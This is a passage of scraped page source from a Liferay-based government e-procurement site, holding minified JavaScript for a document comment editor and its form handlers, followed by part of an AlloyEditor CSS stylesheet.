"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dH9vP2Ylg",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dH9vP2Ylg"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"mscf_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"mscf_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("mscf_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});Liferay.provide(window,"mscf_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"mscf_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+editorName];if(editor)editor.destroy();
mscf_hideEl(formId)});Liferay.provide(window,"mscf_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)mscf_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"197966",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"mscf_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("mscf_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";window.randomNamespace="mscf_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"mscf_scrollIntoView",
function(commentId){document.getElementById("mscf_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("mscf_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){mscf_showStatusMessage({id:"mscf_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",function(event){mscf_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";mscf_showStatusMessage({id:"mscf_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"mscf_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"mscf_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",options),error:function(){mscf_showStatusMessage({id:mscf_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");mscf_showEl(formId)}})});Liferay.provide(window,"mscf_showPostReplyEditor",function(index){mscf_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_"+
"postReplyForm"+index,{name:"mscf_"+"postReplyBody"+index,onChangeMethod:"mscf_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});mscf_hideEditor("mscf_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_"+"editForm"+index);mscf_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_"+"discussionMessage"+index)});window.mscf_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"mscf_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();mscf_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_"+"editForm"+index,{contents:contents,name:"mscf_"+"editReplyBody"+index,onChangeMethod:"mscf_"+index+"EditOnChange"});
mscf_hideEditor("mscf_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_"+"postReplyForm"+index);mscf_hideEl(discussionId)});Liferay.provide(window,"mscf_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("mscf_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});
Liferay.provide(window,"mscf_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("mscf_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#prie .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="prieContent")storeTask({"prie":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767142962995" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767142962995
body_size: 19161
content:
/*1550807036000*/
@charset "UTF-8";@font-face{font-family:'alloyeditor-atlas';src:url('fonts/alloyeditor-atlas.eot');src:url('fonts/alloyeditor-atlas.eot?#iefix') format('embedded-opentype'),url('fonts/alloyeditor-atlas.woff') format('woff'),url('fonts/alloyeditor-atlas.ttf') format('truetype'),url('fonts/alloyeditor-atlas.svg#alloyeditor-atlas') format('svg');font-weight:normal;font-style:normal}[class*="ae-icon-"],[class*=" ae-icon-"]{display:block;font-family:'alloyeditor-atlas';speak:none;font-size:20px;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1.2;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ae-icon-add:before{content:"\"}.ae-icon-align-center:before{content:"\"}.ae-icon-align-justified:before{content:"\"}.ae-icon-align-left:before{content:"\"}.ae-icon-align-right:before{content:"\"}.ae-icon-arrow:before{content:"\"}.ae-icon-audio:before{content:"\"}.ae-icon-bin:before{content:"\"}.ae-icon-bold:before{content:"\"}.ae-icon-bulleted-list:before{content:"\"}.ae-icon-camera:before{content:"\"}.ae-icon-cell:before{content:"\"}.ae-icon-close:before{content:"\"}.ae-icon-code:before{content:"\"}.ae-icon-column:before{content:"\"}.ae-icon-embed:before{content:"\"}.ae-icon-folder:before{content:"\"}.ae-icon-h1:before{content:"\"}.ae-icon-h2:before{content:"\"}.ae-icon-image:before{content:"\"}.ae-icon-indent-block:before{content:"\"}.ae-icon-italic:before{content:"\"}.ae-icon-link:before{content:"\"}.ae-icon-numbered-list:before{content:"\"}.ae-icon-ok:before{content:"\"}.ae-icon-outdent-block:before{content:"\"}.ae-icon-quote:before{content:"\"}.ae-icon-redo:before{content:"\"}.ae-icon-remove:before{content:"\"}.ae-icon-removeformat:before{content:"\"}.ae-icon-row:before{content:"\"}.ae-icon-separator:before{content:"\"}.ae-icon-strike:before{content:"\"}.ae-icon-subscript:before{content:"\"}.ae-icon-superscript:before{content:"\"}.ae-icon-table:before{content:"\"}.ae-icon-twitter:before{content:"\"}.ae-icon-underline:before{content:"\"}.ae-icon-undo:before{content:"\"}.ae-icon-unlink:before{content:"\"}.ae-icon-video:before{content:"\"}.ae-placeholder:not(:focus):before{content:attr(data-placeholder);position:absolute}.ae-twitter-link{padding:0 5px}.ae-twitter-link:after{display:inline-block;margin:0 0 0 4px;vertical-align:middle}.ae-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.ae-ui IE10-PLUS::-ms-reveal,.ae-ui [class^=ae-toolbar]{height:auto;box-sizing:content-box}.ae-ui .ae-toolbar,.ae-ui [class^=ae-toolbar-]{line-height:1;padding:8px;position:absolute}.ae-ui .ae-toolbar input,.ae-ui .ae-toolbar textarea,.ae-ui .ae-toolbar keygen,.ae-ui .ae-toolbar select,.ae-ui .ae-toolbar button,.ae-ui [class^=ae-toolbar-] input,.ae-ui [class^=ae-toolbar-] textarea,.ae-ui [class^=ae-toolbar-] keygen,.ae-ui [class^=ae-toolbar-] select,.ae-ui [class^=ae-toolbar-] button{font-size:16px}.ae-ui .ae-toolbar.ae-toolbar-transition,.ae-ui [class^=ae-toolbar-].ae-toolbar-transition{-webkit-transition-property:height,left,opacity,top;-moz-transition-property:height,left,opacity,top;transition-property:height,left,opacity,top;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}.ae-ui .ae-toolbar .ae-button,.ae-ui .ae-toolbar .ae-toolbar-element,.ae-ui [class^=ae-toolbar-] .ae-button,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element{border-width:0;color:inherit;cursor:pointer;margin:0;padding:0}.ae-ui .ae-toolbar .ae-button:hover:disabled,.ae-ui .ae-toolbar .ae-button:hover.ae-button-disabled,.ae-ui .ae-toolbar .ae-button:focus:disabled,.ae-ui .ae-toolbar .ae-button:focus.ae-button-disabled,.ae-ui .ae-toolbar .ae-toolbar-element:hover:disabled,.ae-ui .ae-toolbar .ae-toolbar-element:hover.ae-button-disabled,.ae-ui .ae-toolbar .ae-toolbar-element:focus:disabled,.ae-ui .ae-toolbar .ae-toolbar-element:focus.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-button:hover:disabled,.ae-ui [class^=ae-toolbar-] .ae-button:hover.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-button:focus:disabled,.ae-ui [class^=ae-toolbar-] .ae-button:focus.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:hover:disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:hover.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:focus:disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:focus.ae-button-disabled{color:inherit}.ae-ui .ae-toolbar .ae-button:disabled,.ae-ui .ae-toolbar .ae-button.ae-button-disabled,.ae-ui .ae-toolbar .ae-toolbar-element:disabled,.ae-ui .ae-toolbar .ae-toolbar-element.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-button:disabled,.ae-ui [class^=ae-toolbar-] .ae-button.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element.ae-button-disabled{cursor:auto;opacity:.3}.ae-ui .ae-toolbar .ae-button,.ae-ui [class^=ae-toolbar-] .ae-button{height:40px;width:40px}.ae-ui .ae-toolbar-add{border:solid 2px transparent;padding:0}.ae-ui .ae-toolbar-add .ae-button{height:44px;width:44px}.ae-ui .ae-toolbar-styles{box-sizing:border-box;max-width:100%}.ae-ui .ae-arrow-box:after{content:'';margin:auto;position:absolute}.ae-ui .ae-arrow-box.ae-arrow-box-bottom:after{height:0;width:0;border-left:9px solid transparent;border-right:9px solid transparent;border-top:8px solid currentColor;left:0;right:0;top:100%}.ae-ui .ae-arrow-box.ae-arrow-box-top:after{height:0;width:0;border-bottom:8px solid currentColor;border-left:9px solid transparent;border-right:9px solid transparent;left:0;right:0;top:-8px}.ae-ui .ae-arrow-box.ae-arrow-box-top-left:after{height:0;width:0;border-bottom:8px solid currentColor;border-left:9px solid transparent;border-right:9px solid transparent;left:12px;top:-8px}.ae-ui .ae-arrow-box.ae-arrow-box-top-right:after{height:0;width:0;border-bottom:8px solid currentColor;border-left:9px solid transparent;border-right:9px solid transparent;right:12px;top:-8px}.ae-ui .ae-arrow-box.ae-arrow-box-left:after{height:0;width:0;border-bottom:9px solid transparent;border-right:8px solid currentColor;border-top:9px solid transparent;left:-8px;top:0;bottom:0}.ae-ui .ae-arrow-box.ae-arrow-box-right:after{height:0;width:0;border-bottom:9px solid transparent;border-left:8px solid currentColor;border-top:9px solid transparent;right:-8px;top:0;bottom:0}.ae-ui .ae-container,.ae-ui [class^=ae-container-]{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-inline-box;display:-moz-inline-box;display:inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;box-sizing:border-box}.ae-ui .ae-container *,.ae-ui .ae-container *:after,.ae-ui .ae-container *:before,.ae-ui [class^=ae-container-] *,.ae-ui [class^=ae-container-] *:after,.ae-ui [class^=ae-container-] *:before{box-sizing:inherit;color:inherit}.ae-ui .ae-container input,.ae-ui .ae-container textarea,.ae-ui .ae-container keygen,.ae-ui .ae-container select,.ae-ui .ae-container button,.ae-ui [class^=ae-container-] input,.ae-ui [class^=ae-container-] textarea,.ae-ui [class^=ae-container-] keygen,.ae-ui [class^=ae-container-] select,.ae-ui [class^=ae-container-] button{color:initial}.ae-ui .ae-container .ae-container,.ae-ui .ae-container [class^=ae-container-],.ae-ui .ae-container .ae-button,.ae-ui .ae-container .ae-toolbar-element,.ae-ui .ae-container label,.ae-ui [class^=ae-container-] .ae-container,.ae-ui [class^=ae-container-] [class^=ae-container-],.ae-ui [class^=ae-container-] .ae-button,.ae-ui [class^=ae-container-] .ae-toolbar-element,.ae-ui [class^=ae-container-] label{font-size:16px;margin:0;position:relative}.ae-ui .ae-container .ae-container:not(:last-child),.ae-ui .ae-container [class^=ae-container-]:not(:last-child),.ae-ui .ae-container .ae-button:not(:last-child),.ae-ui .ae-container .ae-toolbar-element:not(:last-child),.ae-ui .ae-container label:not(:last-child),.ae-ui [class^=ae-container-] .ae-container:not(:last-child),.ae-ui [class^=ae-container-] [class^=ae-container-]:not(:last-child),.ae-ui [class^=ae-container-] .ae-button:not(:last-child),.ae-ui [class^=ae-container-] .ae-toolbar-element:not(:last-child),.ae-ui [class^=ae-container-] label:not(:last-child){margin-right:0}.ae-ui .ae-container-column{align-items:inherit;flex-direction:column}.ae-ui .ae-container-link-edit-browse{display:inherit}.ae-ui .ae-container-edit-link,.ae-ui .ae-container-edit-table{height:40px \9}.ae-ui .ae-container-edit-link *,.ae-ui .ae-container-edit-table *{float:left \9}.ae-ui .ae-container-edit-link label,.ae-ui .ae-container-edit-table label{padding:0 10px;position:relative \9;top:25% \9;transform:translateY(-50%) \9}.ae-ui .ae-container-edit-link IE10-PLUS::-ms-reveal,.ae-ui .ae-container-edit-link label,.ae-ui .ae-container-edit-table IE10-PLUS::-ms-reveal,.ae-ui .ae-container-edit-table label{top:0;transform:translateY(0)}.ae-ui .ae-row{display:flex}.ae-ui .ae-row:not(:first-child){margin-top:8px}.ae-ui .ae-container-input{-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:240px}.ae-ui .ae-container-input.xxl{width:400px}.ae-ui .ae-container-input.medium{width:120px}.ae-ui .ae-container-input.small{width:60px}.ae-ui .ae-container-input input,.ae-ui .ae-container-input 